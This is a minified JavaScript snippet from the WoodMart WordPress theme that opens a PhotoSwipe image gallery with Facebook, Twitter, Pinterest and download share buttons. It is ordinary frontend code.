!function(a){woodmartThemeModule.callPhotoSwipe=function(a,b){woodmartThemeModule.$body.hasClass("rtl")&&(a=b.length-a-1,b=b.reverse());var c={index:a,shareButtons:[{id:"facebook",label:woodmart_settings.share_fb,url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:woodmart_settings.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:woodmart_settings.pin_it,url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:woodmart_settings.download_image,url:"{{raw_image_url}}",download:!0}],closeOnScroll:woodmart_settings.photoswipe_close_on_scroll};woodmartThemeModule.$body.find(".pswp").remove(),woodmartThemeModule.$body.append(woodmart_settings.photoswipe_template);var d=document.querySelectorAll(".pswp")[0];new PhotoSwipe(d,PhotoSwipeUI_Default,b,c).init()}}(jQuery);